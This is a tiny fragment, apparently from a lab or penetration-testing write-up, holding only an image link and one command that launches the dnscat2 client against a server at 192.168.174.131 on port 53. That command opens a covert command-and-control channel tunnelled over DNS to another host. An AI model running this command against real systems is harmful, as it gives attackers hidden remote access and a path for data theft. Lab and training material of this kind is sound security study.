 dnscat2.exe –dns+server+192.168.174.131,port+53